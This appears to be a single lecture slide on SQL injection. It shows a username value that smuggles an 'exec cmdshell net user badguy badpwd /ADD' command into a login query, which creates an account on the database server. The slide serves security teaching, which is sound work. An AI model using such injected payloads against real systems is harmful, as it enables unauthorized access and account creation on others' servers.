 slide 61
Worse Yet …
• User gives username
′ exec cmdshell ’net user badguy badpwd’ / ADD --
• Web server executes query
set UserFound=execute(
SELECT * FROM UserTable WHERE
username=‘ ′ exec … -- … );
• Creates an account for badguy on DB
server
 